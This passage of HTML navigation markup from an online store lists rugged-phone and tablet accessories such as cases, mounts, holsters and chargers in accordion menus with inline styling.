                                    </a>
                                </div>
                            </div>
                        
                        
                      
                    </ul>
                    
                  </li>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="#" aria-haspopup="true">
                      <span>Accessories</span>
                    </a>
  
                    
                    <ul>
                        
                        
                          <style>
                            [data-for-nav-item="accessories"]{
                              display:none !important;
                            }
                            .cc-accordion-new .cc-accordion-item__content{
                              opacity:1;
                            }
                            .cc-accordion-item__content .products-list-tube{
                              display:flex;
                              flex-wrap: wrap;
                            }
                            .cc-accordion-item__content .products-list-tube .NavProItem{
                              width:50%;
                              padding:10px;
                            }
                           .cc-accordion-item__content .products-list-tube .NavProItem .ProName a{
                             font-size:12px;
                           }
                            .cc-accordion-item__title.close:before,  .cc-accordion-item__title.close:after{
                              display:none;
                            }
                          .cc-accordion-new{
                          border-top:none;
                          }
                          .cc-accordion-new .cc-accordion-item{
                            border-bottom:none;
                          }
                            .cc-accordion-item__title:before,.cc-accordion-item__title:after {
                                display:none;
                            }
                          </style>
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Latest Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            <img src="jpg/armor-x32-series-case-1_140x7179.jpg" alt="Armor Case for Armor X32 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            Armor Case for Armor X32 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            Armor Mount Next-Gen
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            <img src="jpg/armor-molle-holster-1_140x25b8.jpg" alt="Armor Molle Holster"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            Armor Molle Holster
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            Armor Case for Armor 28 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="rfid-kit.html" title="RFID Kit">
                                                            <img src="jpg/rfid-kit-1_140xe9dd.jpg" alt="RFID Kit"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="rfid-kit.html" title="RFID Kit">
                                                            RFID Kit
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                            <img src="jpg/armor-holster-armor26-series-1_140xd0c8.jpg" alt="Armor Holster for Armor 26 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                            Armor Holster for Armor 26 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            Armor Case for Armor X31 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            <img src="jpg/product-armormini20-armorcase-1_140xdd71.jpg" alt="Case Kit for Armor Mini 20 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            Case Kit for Armor Mini 20 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            <img src="jpg/product-smartkeyboard-taba11accessories-1_140xfcca.jpg" alt="Smart Keyboard for Tab A11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            Smart Keyboard for Tab A11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            <img src="jpg/product-armorholsterpro-armorpad4accessories-1_240831_140xfd13.jpg" alt="Armor Holster Pro for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            Armor Holster Pro for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            <img src="jpg/product-handstrap-armorpad4accessories-2_240831_140x6ae0.jpg" alt="Tablet Hand Strap for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            Tablet Hand Strap for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            <img src="jpg/product-soundkit-armorpad4accessories-1_240831_140x06ef.jpg" alt="Sound Kit for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            Sound Kit for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            <img src="jpg/product-deskchargingdock-armorpad4accessories-1_240831_140x2c37.jpg" alt="Desk Charging Dock for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            Desk Charging Dock for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            <img src="jpg/product-armor27-armorcase-1_240726_140x9c5a.jpg" alt="Armor Case for Armor 27 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            Armor Case for Armor 27 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            Armor Mount Max
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            Armor Mount Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            <img src="jpg/50w-wireless-charging-stand-1_140xf028.jpg" alt="50W Wireless Charging Stand"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            50W Wireless Charging Stand
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>uSmart Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            <img src="jpg/usmarte03-1111_140x687c.jpg" alt="uSmart E03"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            uSmart E03
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            uSmart E02
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            uSmart C01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            uSmart E01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Armor Mount</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            Armor Mount Max
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            Armor Mount Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            <img src="jpg/armormount-1_140xbeda.jpg" alt="Armor Mount"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            Armor Mount
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            <img src="jpg/product-handstrap-armorpad4accessories-2_240831_140x6ae0.jpg" alt="Tablet Hand Strap for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            Tablet Hand Strap for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            <img src="png/product-tablethandstrap-armorpad3accessories-2_240704_png_140xb126.png" alt="Tablet Hand Strap for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            Tablet Hand Strap for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            Armor Mount Next-Gen
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Armor Case</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            <img src="jpg/product-armor27-armorcase-1_240726_140x9c5a.jpg" alt="Armor Case for Armor 27 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            Armor Case for Armor 27 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            <img src="jpg/product-armor25-armorcase-1_240603_140x88ca.jpg" alt="Armor Case for Armor 25 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            Armor Case for Armor 25 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            <img src="jpg/product-armor23-armorcase-1_140xf2d2.jpg" alt="Armor Case for Armor 23 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            Armor Case for Armor 23 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            <img src="jpg/product-armormini20-armorcase-1_140xdd71.jpg" alt="Case Kit for Armor Mini 20 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            Case Kit for Armor Mini 20 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            Armor Case for Armor X31 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            Armor Case for Armor 28 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            <img src="jpg/armor-molle-holster-1_140x25b8.jpg" alt="Armor Molle Holster"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            Armor Molle Holster
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            <img src="jpg/armor-x32-series-case-1_140x7179.jpg" alt="Armor Case for Armor X32 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            Armor Case for Armor X32 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>All Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            <img src="jpg/armor-x32-series-case-1_140x7179.jpg" alt="Armor Case for Armor X32 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x32-series.html" title="Armor Case for Armor X32 Series">
                                                            Armor Case for Armor X32 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            Armor Mount Next-Gen
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            <img src="jpg/armor-molle-holster-1_140x25b8.jpg" alt="Armor Molle Holster"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-molle-holster.html" title="Armor Molle Holster">
                                                            Armor Molle Holster
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            Armor Case for Armor 28 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="rfid-kit.html" title="RFID Kit">
                                                            <img src="jpg/rfid-kit-1_140xe9dd.jpg" alt="RFID Kit"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="rfid-kit.html" title="RFID Kit">
                                                            RFID Kit
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                            <img src="jpg/armor-holster-armor26-series-1_140xd0c8.jpg" alt="Armor Holster for Armor 26 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-for-armor-26-series-1.html" title="Armor Holster for Armor 26 Series">
                                                            Armor Holster for Armor 26 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-for-armor-24.html" title="Armor Holster for Armor 24">
                                                            <img src="jpg/armor-holster-1_140xa82a.jpg" alt="Armor Holster for Armor 24"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-for-armor-24.html" title="Armor Holster for Armor 24">
                                                            Armor Holster for Armor 24
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            Armor Case for Armor X31 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                            <img src="jpg/tpubackcasetaba10seriesaccessories-1_140x5d7a.jpg" alt="TPU Back Case for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                            TPU Back Case for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                            <img src="jpg/temperedglassscreenprotector-for-taba10seriesaccessories-1_140xfe76.jpg" alt="Tempered Glass for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                            Tempered Glass for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-a10-series.html" title="Smart Book Cover for Tab A10 Series">
                                                            <img src="jpg/smartbookcoverfortaba10seriesaccessories-1_140x3ea2.jpg" alt="Smart Book Cover for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-a10-series.html" title="Smart Book Cover for Tab A10 Series">
                                                            Smart Book Cover for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            <img src="jpg/product-armormini20-armorcase-1_140xdd71.jpg" alt="Case Kit for Armor Mini 20 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            Case Kit for Armor Mini 20 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                            <img src="jpg/temperedglasstabw10seriesaccessories-1_140x2413.jpg" alt="Tempered Glass for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                            Tempered Glass for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                            <img src="jpg/tpubackcasew10seriesaccessories-1_140x6fb6.jpg" alt="TPU Back Case for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                            TPU Back Case for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-w10-series.html" title="Smart Book Cover for Tab W10 Series">
                                                            <img src="jpg/smartbookcoverfortabw10seriesaccessories-1_140x4bd1.jpg" alt="Smart Book Cover for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-w10-series.html" title="Smart Book Cover for Tab W10 Series">
                                                            Smart Book Cover for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
